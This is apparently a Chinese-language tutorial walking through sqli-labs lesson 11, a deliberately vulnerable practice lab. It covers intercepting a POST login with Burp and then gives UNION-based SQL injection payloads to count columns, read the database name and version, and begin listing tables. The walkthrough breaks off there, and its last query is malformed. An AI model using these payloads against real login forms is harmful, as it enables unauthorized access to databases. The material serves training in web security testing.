Less-11&Less-12

Less-11





我们可以看到,这里是以表单的形式填入数据

发起一个post请求

POST 是提交式的,就是我们给服务器提交数据,让服务器自己去处理。

Get一般都是可见的,而POST一般都是不可见的,除非抓包。。。。

所以说 get 的安全性没有POST的安全性高,但是 get 利于查询,而 POST 利于传输数据。



所以,在这里,我们需要抓包处理,用到Burp

第一步:



打开页面

放包,进入页面



传入username:admin password:admin

显示成功,所以,我们接下来就再Burp里面处理



接下来,我们就对Request里传入的数据进行解析注入

第二步:





1.该字段数目

union select 1,2,3 #

union select 1,2 # 两个字段就显示正确



显示数据库的版本和当前的数据库名

union select database(),version() #

查看当前数据库的表:



第一个表:

union select database() (select table_name from information_tables where table_schema=database() limit 0,1) #

